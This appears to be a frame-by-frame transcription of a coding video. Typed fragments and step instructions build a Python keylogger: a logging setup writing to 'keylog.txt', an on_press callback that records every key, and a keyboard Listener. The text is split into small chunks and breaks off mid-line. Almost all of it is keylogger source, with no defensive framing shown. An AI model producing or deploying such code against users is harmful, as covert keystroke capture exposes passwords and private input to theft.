
text(= (l)

text(og_dir)

text(+ ")

text(keyl)

text(og.txt)

text("))

Add level = logging.DEBUG to basicConfig and begin the next argument.
text(,)

text(level)

text(= logging)

text(.DEBUG,)

text(for)

Write def on_press(key): with body logging.info(str(key)).
text(def)

text(on_pres)

text(s(key):)

text(for)

text(l)

text(ogging)

text(.info)

text((str(key)

text()))

text(w)

Add a with Listener(on_press = on_press) as listener: block calling listener.join().
text(ith Lis)

text(tener)

text((on)

text(_press)

text(= on_)
